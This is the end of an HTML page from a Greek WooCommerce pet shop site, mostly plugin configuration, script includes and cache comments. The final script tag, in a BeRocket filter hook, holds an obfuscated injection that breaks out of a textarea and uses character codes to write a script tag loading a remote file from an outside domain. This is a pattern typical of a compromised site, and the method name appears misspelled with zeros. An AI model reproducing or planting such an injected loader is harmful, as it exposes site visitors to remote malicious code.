width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-17 13:03:00. It took 197 queries executed in 1,549 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->